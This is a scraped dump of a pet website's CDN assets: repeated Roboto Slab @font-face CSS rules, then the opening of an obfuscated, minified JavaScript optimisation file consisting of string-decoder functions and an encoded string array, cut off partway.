format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:400;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:500;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:600;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/jquery.bond/nitro-min-ho.js
body_size: 14858
content:
function jsobff33sr40_0x52af(e,t){const x=jsobff33sr40_0x187b();return jsobff33sr40_0x52af=function(t,W){let c=x[t-=165];if(void 0===jsobff33sr40_0x52af.JOEPne){const t=function(e,t){let x,W,c=[],o=0,n="";for(e=function(e){let t="",x="";for(let x,W,c=0,o=0;W=e.charAt(o++);~W&&(x=c%4?64*x+W:W,c++%4)?t+=String.fromCharCode(255&x>>(-2*c&6)):0)W="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(W);for(let e=0,W=t.length;e<W;e++)x+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(x)}(e),W=0;W<256;W++)c[W]=W;for(W=0;W<256;W++)o=(o+c[W]+t.charCodeAt(W%t.length))%256,x=c[W],c[W]=c[o],c[o]=x;W=0,o=0;for(let t=0;t<e.length;t++)W=(W+1)%256,o=(o+c[W])%256,x=c[W],c[W]=c[o],c[o]=x,n+=String.fromCharCode(e.charCodeAt(t)^c[(c[W]+c[o])%256]);return n};jsobff33sr40_0x52af.bEtsuQ=t,e=arguments,jsobff33sr40_0x52af.JOEPne=!0}const o=t+x[0],n=e[o];return n?c=n:(void 0===jsobff33sr40_0x52af.IvmxDu&&(jsobff33sr40_0x52af.IvmxDu=!0),c=jsobff33sr40_0x52af.bEtsuQ(c,W),e[o]=c),c},jsobff33sr40_0x52af(e,t)}function jsobff33sr40_0x3a0f(e,t){const x=jsobff33sr40_0x187b();return jsobff33sr40_0x3a0f=function(t,W){let c=x[t-=165];if(void 0===jsobff33sr40_0x3a0f.OlNNuW){jsobff33sr40_0x3a0f.ZNrSOe=function(e){let t="",x="";for(let x,W,c=0,o=0;W=e.charAt(o++);~W&&(x=c%4?64*x+W:W,c++%4)?t+=String.fromCharCode(255&x>>(-2*c&6)):0)W="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(W);for(let e=0,W=t.length;e<W;e++)x+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(x)},e=arguments,jsobff33sr40_0x3a0f.OlNNuW=!0}const o=t+x[0],n=e[o];return n?c=n:(c=jsobff33sr40_0x3a0f.ZNrSOe(c),e[o]=c),c},jsobff33sr40_0x3a0f(e,t)}function jsobff33sr40_0x187b(){const e=["mdmWixH4","DmkdW6yPdgmZytxcLW","fmoyW67dLXbGW6G","CConfCk1vI5SD2W6","wwnoB2q","WQJcHCohD8o/","deDUx8op","zgzIDKi","W7vSW6FdJdyIW6NdUCk4ta","re9tC2q","zMfPBgvK","yvnJr2u","zbVdMbuKW7xcMSkPmmok","vmorbmkZsYu/h3u+","nZu5nJyWu2XjwgzO","Aw5PDcCPkxTMDq","W7tdP8kyb2nN","W7JdIgpdLaxdMq","CujKzfa","zWFcKfy4W7pcJq","mwHHv3D1wti5Da","kcD3Cf9NzxrFyW","n2eYW4Ts","i8o3WPL+W5i","c8oOWPr3","jhaSjguPo2LMka","zLDqvfG","BI96Axa","y8o4W6VdQCkIrCoDEHJcHCoDWQ4","W6hdT8o7W7e","WRGYnCoqWPq","e3mpW63cLv5JW4VcKsy","W7tdO3lcIhi","W7JdT8k8WPf8vCoLWOtdNSoc","mfnoumoG","zxjYB3i","W6NdQfSAWPfV","W47dKxFdGt0","W4XSvmkUyu3cMsTnpa","DxnLCL9JCMvHDa","xCoDcSo1W7qJW60w","nSkzWOVcJSoc","WQrFW49a","DGT0cSkQ","p07dHCosWQ4","yxv1BgO","W7npySksDa","D3zisxO","WPH1pr7cR8ociCo6ca","jYWNC2HVD19Hza","DxnLCI1UzxCUCa","z05gEuC","zMzNt0W","vxnLCIbUB3qGzG","l3DWlwfKBwLUlW","W7pdL3RdNW","wXullve","ue9tva","qwnJzxb0","W5TWxCk5","DgHLBwu","WRBcSmoMWRygW7WaW4pdNSkW","mKxdUCkbAq","u8oEW6pdLH5MW6HoWQ85","vxnLCIb2zxjPzG","WPjUqCoXExRcKs5gCa","v2LKCfy","vt0vkSkPlmkOAJVdSd4","W4bKW4FcSmkwW7ldHxVdUJq","WP7dS8o4WPa","BMn0Aw9UihDWxW","DePcDvm","cG/cT0Dm","eI1chN3dMa","WObhW5VcQ8oRc8o0","WO3dOmkUWQJdUGi","CIHBj0LejZ0+ja","Dg9mB3DLCKnHCW","ErKQn8opWOu","WORdSCkPumkI","W7FcL2VdMr/dKb/dGXaB","W6RdT8oMW65UDCozDZBdIW","AwyOiwHHC19HyW","WPNdUqdcHCoqDG","fSolW7BdKa","WRHZW4PJpW","y29UDgfPBNm","W6PWvCkStG","AwnHDgLVBI9VyW","r3LXs0e","W7f0xmknFq","WQtdOSkOWQJcUsVdJmkyyrC","WQldHCk1WOpcNa","CuH4wwy","i17cP8kpWP3cM8oOFG5T","C3rHDhvZ","W4NdTxauWRy","j2fKBwLUAxn0CG","qvLMrvG","BfddNrKulua3WQdcP00","y3DSB1C","AHzouCkU","CgfYC2vgCM9TuW","emoYWRz8W73dHf7cV8kXrG","zc1xAxrO","Bwf0y2G","WP0oo8o+WRq","x3DWBM9Uy2vFyW","mmk6W7zcC8oyp8kfW6q","CG0HjSoK","WRGZwqK","qM5Ry2C","eCkABh0E","W4hcISoAW5mtW6WDW7JdLCoU","WQKMdSocWPO","W7ldOLKQWPvZe8kHW4FcPG","cMLMkcfMDw5JDa","W67cOSo0W6TlWRjcWOdcI8oU","WO7dS8kRwSk+WPW","BeHszxa","D3aTy29Yzs56Aq","WQ3cKCogumoK","zWf9D8kEWPxdJmkR","AxbJuwG","W43dHCoRW6TI","nCkLW4LWtW","s3jgW7NdIumYW5FcOxO","C2v0uMvXDwvZDa","qbCPlw8","ywn0Aw9U","ugX1z2LUig5VDa","CgfZCZe","B0DuDwy","uxDztwy","W7hdSCkkfe8","uaLucCkv","zKnYz2G","y29YCW","WPddVKdcLSomB8kwqvPF","psjFD3bUB25Jzq","zxHXB0q","B3iUCgHWp2zPBa","DwDPBI1ZDwjTAq","zhLqsKu","W63cRSo7W74uW6WmW4FdGa","dclcI2zj","W7ddR8kzduK","AerPChO","WQpcQdRcUSoX","rYGeB8oPcSkdxspdUq","CNvsvM8","W6L3W6e","mCksuvmAWRHKnCkigq","B3jPz2L